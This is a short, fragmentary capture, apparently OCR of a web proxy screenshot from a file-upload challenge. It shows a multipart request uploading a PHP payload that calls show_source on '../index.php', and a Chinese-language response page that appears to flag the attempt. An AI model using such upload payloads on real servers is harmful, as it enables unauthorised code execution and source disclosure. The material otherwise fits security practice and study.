 17 Content-Type: application/x-php
18
19 <?php show_source('../index.php');?>
20
21 -----------------------------3448013421092546993623722495
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 -----------------------------3448013421092546993623722495--
26
? Search...
Response
Pretty Raw Render \n Actions
嘿伙计，传个火？！ 选择文件 未选择任何文件 upload
诶，被我发现了吧